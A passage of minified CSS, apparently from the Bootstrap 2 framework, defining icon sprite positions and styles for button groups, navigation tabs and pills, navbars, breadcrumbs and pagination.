-48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#04c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse .caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav{margin-left:0;margin-bottom:20px;list-style:none}.nav>li>a{display:block}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li>a>img{max-width:none}.nav>.pull-right{float:right}.nav-header{display:block;padding:3px 15px;font-size:11px;font-weight:bold;line-height:20px;color:#999;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-transform:uppercase}.nav li+.nav-header{margin-top:9px}.nav-list{padding-left:15px;padding-right:15px;margin-bottom:0}.nav-list>li>a,.nav-list .nav-header{margin-left:-15px;margin-right:-15px;text-shadow:0 1px 0 rgba(255,255,255,0.5)}.nav-list>li>a{padding:3px 15px}.nav-list>.active>a,.nav-list>.active>a:hover,.nav-list>.active>a:focus{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.2);background-color:#08c}.nav-list [class^="icon-"],.nav-list [class*=" icon-"]{margin-right:2px}.nav-list .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.nav-tabs,.nav-pills{*zoom:1}.nav-tabs:before,.nav-pills:before,.nav-tabs:after,.nav-pills:after{display:table;content:"";line-height:0}.nav-tabs:after,.nav-pills:after{clear:both}.nav-tabs>li,.nav-pills>li{float:left}.nav-tabs>li>a,.nav-pills>li>a{padding-right:12px;padding-left:12px;margin-right:2px;line-height:14px}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{margin-bottom:-1px}.nav-tabs>li>a{padding-top:8px;padding-bottom:8px;line-height:20px;border:1px solid transparent;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover,.nav-tabs>li>a:focus{border-color:#eee #eee #ddd}.nav-tabs>.active>a,.nav-tabs>.active>a:hover,.nav-tabs>.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-pills>li>a{padding-top:8px;padding-bottom:8px;margin-top:2px;margin-bottom:2px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nav-pills>.active>a,.nav-pills>.active>a:hover,.nav-pills>.active>a:focus{color:#fff;background-color:#08c}.nav-stacked>li{float:none}.nav-stacked>li>a{margin-right:0}.nav-tabs.nav-stacked{border-bottom:0}.nav-tabs.nav-stacked>li>a{border:1px solid #ddd;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.nav-tabs.nav-stacked>li:first-child>a{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.nav-tabs.nav-stacked>li:last-child>a{-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nav-tabs.nav-stacked>li>a:hover,.nav-tabs.nav-stacked>li>a:focus{border-color:#ddd;z-index:2}.nav-pills.nav-stacked>li>a{margin-bottom:3px}.nav-pills.nav-stacked>li:last-child>a{margin-bottom:1px}.nav-tabs .dropdown-menu{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.nav-pills .dropdown-menu{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.nav .dropdown-toggle .caret{border-top-color:#08c;border-bottom-color:#08c;margin-top:6px}.nav .dropdown-toggle:hover .caret,.nav .dropdown-toggle:focus .caret{border-top-color:#005580;border-bottom-color:#005580}.nav-tabs .dropdown-toggle .caret{margin-top:8px}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.nav>.dropdown.active>a:hover,.nav>.dropdown.active>a:focus{cursor:pointer}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover,.nav>li.dropdown.open.active>a:focus{color:#fff;background-color:#999;border-color:#999}.nav li.dropdown.open .caret,.nav li.dropdown.open.active .caret,.nav li.dropdown.open a:hover .caret,.nav li.dropdown.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff;opacity:1;filter:alpha(opacity=100)}.tabs-stacked .open>a:hover,.tabs-stacked .open>a:focus{border-color:#999}.tabbable{*zoom:1}.tabbable:before,.tabbable:after{display:table;content:"";line-height:0}.tabbable:after{clear:both}.tab-content{overflow:auto}.tabs-below>.nav-tabs,.tabs-right>.nav-tabs,.tabs-left>.nav-tabs{border-bottom:0}.tab-content>.tab-pane,.pill-content>.pill-pane{display:none}.tab-content>.active,.pill-content>.active{display:block}.tabs-below>.nav-tabs{border-top:1px solid #ddd}.tabs-below>.nav-tabs>li{margin-top:-1px;margin-bottom:0}.tabs-below>.nav-tabs>li>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.tabs-below>.nav-tabs>li>a:hover,.tabs-below>.nav-tabs>li>a:focus{border-bottom-color:transparent;border-top-color:#ddd}.tabs-below>.nav-tabs>.active>a,.tabs-below>.nav-tabs>.active>a:hover,.tabs-below>.nav-tabs>.active>a:focus{border-color:transparent #ddd #ddd #ddd}.tabs-left>.nav-tabs>li,.tabs-right>.nav-tabs>li{float:none}.tabs-left>.nav-tabs>li>a,.tabs-right>.nav-tabs>li>a{min-width:74px;margin-right:0;margin-bottom:3px}.tabs-left>.nav-tabs{float:left;margin-right:19px;border-right:1px solid #ddd}.tabs-left>.nav-tabs>li>a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px}.tabs-left>.nav-tabs>li>a:hover,.tabs-left>.nav-tabs>li>a:focus{border-color:#eee #ddd #eee #eee}.tabs-left>.nav-tabs .active>a,.tabs-left>.nav-tabs .active>a:hover,.tabs-left>.nav-tabs .active>a:focus{border-color:#ddd transparent #ddd #ddd;*border-right-color:#fff}.tabs-right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.tabs-right>.nav-tabs>li>a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.tabs-right>.nav-tabs>li>a:hover,.tabs-right>.nav-tabs>li>a:focus{border-color:#eee #eee #eee #ddd}.tabs-right>.nav-tabs .active>a,.tabs-right>.nav-tabs .active>a:hover,.tabs-right>.nav-tabs .active>a:focus{border-color:#ddd #ddd #ddd transparent;*border-left-color:#fff}.nav>.disabled>a{color:#999}.nav>.disabled>a:hover,.nav>.disabled>a:focus{text-decoration:none;background-color:transparent;cursor:default}.navbar{overflow:visible;margin-bottom:20px;*position:relative;*z-index:2}.navbar-inner{min-height:40px;padding-left:20px;padding-right:20px;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0);border:1px solid #d4d4d4;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.065);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.065);box-shadow:0 1px 4px rgba(0,0,0,0.065);*zoom:1}.navbar-inner:before,.navbar-inner:after{display:table;content:"";line-height:0}.navbar-inner:after{clear:both}.navbar .container{width:auto}.nav-collapse.collapse{height:auto;overflow:visible}.navbar .brand{float:left;display:block;padding:10px 20px 10px;margin-left:-20px;font-size:20px;font-weight:200;color:#777;text-shadow:0 1px 0 #fff}.navbar .brand:hover,.navbar .brand:focus{text-decoration:none}.navbar-text{margin-bottom:0;line-height:40px;color:#777}.navbar-link{color:#777}.navbar-link:hover,.navbar-link:focus{color:#333}.navbar .divider-vertical{height:40px;margin:0 9px;border-left:1px solid #f2f2f2;border-right:1px solid #fff}.navbar .btn,.navbar .btn-group{margin-top:5px}.navbar .btn-group .btn,.navbar .input-prepend .btn,.navbar .input-append .btn,.navbar .input-prepend .btn-group,.navbar .input-append .btn-group{margin-top:0}.navbar-form{margin-bottom:0;*zoom:1}.navbar-form:before,.navbar-form:after{display:table;content:"";line-height:0}.navbar-form:after{clear:both}.navbar-form input,.navbar-form select,.navbar-form .radio,.navbar-form .checkbox{margin-top:5px}.navbar-form input,.navbar-form select,.navbar-form .btn{display:inline-block;margin-bottom:0}.navbar-form input[type="image"],.navbar-form input[type="checkbox"],.navbar-form input[type="radio"]{margin-top:3px}.navbar-form .input-append,.navbar-form .input-prepend{margin-top:5px;white-space:nowrap}.navbar-form .input-append input,.navbar-form .input-prepend input{margin-top:0}.navbar-search{position:relative;float:left;margin-top:5px;margin-bottom:0}.navbar-search .search-query{margin-bottom:0;padding:4px 14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-weight:normal;line-height:1;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px}.navbar-static-top{position:static;margin-bottom:0}.navbar-static-top .navbar-inner{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;margin-bottom:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{border-width:0 0 1px}.navbar-fixed-bottom .navbar-inner{border-width:1px 0 0}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding-left:0;padding-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:940px}.navbar-fixed-top{top:0}.navbar-fixed-top .navbar-inner,.navbar-static-top .navbar-inner{-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);box-shadow:0 1px 10px rgba(0,0,0,.1)}.navbar-fixed-bottom{bottom:0}.navbar-fixed-bottom .navbar-inner{-webkit-box-shadow:0 -1px 10px rgba(0,0,0,.1);-moz-box-shadow:0 -1px 10px rgba(0,0,0,.1);box-shadow:0 -1px 10px rgba(0,0,0,.1)}.navbar .nav{position:relative;left:0;display:block;float:left;margin:0 10px 0 0}.navbar .nav.pull-right{float:right;margin-right:0}.navbar .nav>li{float:left}.navbar .nav>li>a{float:none;padding:10px 15px 10px;color:#777;text-decoration:none;text-shadow:0 1px 0 #fff}.navbar .nav .dropdown-toggle .caret{margin-top:8px}.navbar .nav>li>a:focus,.navbar .nav>li>a:hover{background-color:transparent;color:#333;text-decoration:none}.navbar .nav>.active>a,.navbar .nav>.active>a:hover,.navbar .nav>.active>a:focus{color:#555;text-decoration:none;background-color:#e5e5e5;-webkit-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);-moz-box-shadow:inset 0 3px 8px rgba(0,0,0,0.125);box-shadow:inset 0 3px 8px rgba(0,0,0,0.125)}.navbar .btn-navbar{display:none;float:right;padding:7px 10px;margin-left:5px;margin-right:5px;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#ededed;background-image:-moz-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e5e5e5));background-image:-webkit-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:-o-linear-gradient(top,#f2f2f2,#e5e5e5);background-image:linear-gradient(to bottom,#f2f2f2,#e5e5e5);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe5e5e5',GradientType=0);border-color:#e5e5e5 #e5e5e5 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e5e5e5;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.navbar .btn-navbar:hover,.navbar .btn-navbar:focus,.navbar .btn-navbar:active,.navbar .btn-navbar.active,.navbar .btn-navbar.disabled,.navbar .btn-navbar[disabled]{color:#fff;background-color:#e5e5e5;*background-color:#d9d9d9}.navbar .btn-navbar:active,.navbar .btn-navbar.active{background-color:#ccc \9}.navbar .btn-navbar .icon-bar{display:block;width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.btn-navbar .icon-bar+.icon-bar{margin-top:3px}.navbar .nav>li>.dropdown-menu:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);position:absolute;top:-7px;left:9px}.navbar .nav>li>.dropdown-menu:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:10px}.navbar-fixed-bottom .nav>li>.dropdown-menu:before{border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);border-bottom:0;bottom:-7px;top:auto}.navbar-fixed-bottom .nav>li>.dropdown-menu:after{border-top:6px solid #fff;border-bottom:0;bottom:-6px;top:auto}.navbar .nav li.dropdown>a:hover .caret,.navbar .nav li.dropdown>a:focus .caret{border-top-color:#333;border-bottom-color:#333}.navbar .nav li.dropdown.open>.dropdown-toggle,.navbar .nav li.dropdown.active>.dropdown-toggle,.navbar .nav li.dropdown.open.active>.dropdown-toggle{background-color:#e5e5e5;color:#555}.navbar .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#777;border-bottom-color:#777}.navbar .nav li.dropdown.open>.dropdown-toggle .caret,.navbar .nav li.dropdown.active>.dropdown-toggle .caret,.navbar .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#555;border-bottom-color:#555}.navbar .pull-right>li>.dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right{left:auto;right:0}.navbar .pull-right>li>.dropdown-menu:before,.navbar .nav>li>.dropdown-menu.pull-right:before{left:auto;right:12px}.navbar .pull-right>li>.dropdown-menu:after,.navbar .nav>li>.dropdown-menu.pull-right:after{left:auto;right:13px}.navbar .pull-right>li>.dropdown-menu .dropdown-menu,.navbar .nav>li>.dropdown-menu.pull-right .dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:-1px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.navbar-inverse .navbar-inner{background-color:#1b1b1b;background-image:-moz-linear-gradient(top,#222,#111);background-image:-webkit-gradient(linear,0 0,0 100%,from(#222),to(#111));background-image:-webkit-linear-gradient(top,#222,#111);background-image:-o-linear-gradient(top,#222,#111);background-image:linear-gradient(to bottom,#222,#111);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff222222',endColorstr='#ff111111',GradientType=0);border-color:#252525}.navbar-inverse .brand,.navbar-inverse .nav>li>a{color:#999;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.navbar-inverse .brand:hover,.navbar-inverse .nav>li>a:hover,.navbar-inverse .brand:focus,.navbar-inverse .nav>li>a:focus{color:#fff}.navbar-inverse .brand{color:#999}.navbar-inverse .navbar-text{color:#999}.navbar-inverse .nav>li>a:focus,.navbar-inverse .nav>li>a:hover{background-color:transparent;color:#fff}.navbar-inverse .nav .active>a,.navbar-inverse .nav .active>a:hover,.navbar-inverse .nav .active>a:focus{color:#fff;background-color:#111}.navbar-inverse .navbar-link{color:#999}.navbar-inverse .navbar-link:hover,.navbar-inverse .navbar-link:focus{color:#fff}.navbar-inverse .divider-vertical{border-left-color:#111;border-right-color:#222}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle{background-color:#111;color:#fff}.navbar-inverse .nav li.dropdown>a:hover .caret,.navbar-inverse .nav li.dropdown>a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .nav li.dropdown>.dropdown-toggle .caret{border-top-color:#999;border-bottom-color:#999}.navbar-inverse .nav li.dropdown.open>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.active>.dropdown-toggle .caret,.navbar-inverse .nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.navbar-inverse .navbar-search .search-query{color:#fff;background-color:#515151;border-color:#111;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);box-shadow:inset 0 1px 2px rgba(0,0,0,.1),0 1px 0 rgba(255,255,255,.15);-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.navbar-inverse .navbar-search .search-query:-moz-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:-ms-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder{color:#ccc}.navbar-inverse .navbar-search .search-query:focus,.navbar-inverse .navbar-search .search-query.focused{padding:5px 15px;color:#333;text-shadow:0 1px 0 #fff;background-color:#fff;border:0;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.15);-moz-box-shadow:0 0 3px rgba(0,0,0,0.15);box-shadow:0 0 3px rgba(0,0,0,0.15);outline:0}.navbar-inverse .btn-navbar{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#0e0e0e;background-image:-moz-linear-gradient(top,#151515,#040404);background-image:-webkit-gradient(linear,0 0,0 100%,from(#151515),to(#040404));background-image:-webkit-linear-gradient(top,#151515,#040404);background-image:-o-linear-gradient(top,#151515,#040404);background-image:linear-gradient(to bottom,#151515,#040404);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff151515',endColorstr='#ff040404',GradientType=0);border-color:#040404 #040404 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#040404;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]{color:#fff;background-color:#040404;*background-color:#000}.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active{background-color:#000 \9}.breadcrumb{padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#f5f5f5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.breadcrumb>li{display:inline-block;*display:inline;*zoom:1;text-shadow:0 1px 0 #fff}.breadcrumb>li>.divider{padding:0 5px;color:#ccc}.breadcrumb>.active{color:#999}.pagination{margin:20px 0}.pagination ul{display:inline-block;*display:inline;*zoom:1;margin-left:0;margin-bottom:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.05);box-shadow:0 1px 2px rgba(0,0,0,0.05)}.pagination ul>li{display:inline}.pagination ul>li>a,.pagination ul>li>span{float:left;padding:4px 12px;line-height:20px;text-decoration:none;background-color:#fff;border:1px solid #ddd;border-left-width:0}.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span{background-color:#f5f5f5}.pagination ul>.active>a,.pagination ul>.active>span{color:#999;cursor:default}.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus{color:#999;background-color:transparent;cursor:default}.pagination ul>li:first-child>a,.pagination ul>li:first-child>span{border-left-width:1px;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.pagination ul>li:last-child>a,.pagination ul>li:last-child>span{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.pagination-centered{text-align:center}.pagination-right{text-align:right}.pagination-large ul>li>a,.pagination-large ul>li>span{padding:11px 19px;font-size:17.5px}.pagination-large ul>li:first-child>a,.pagination-large 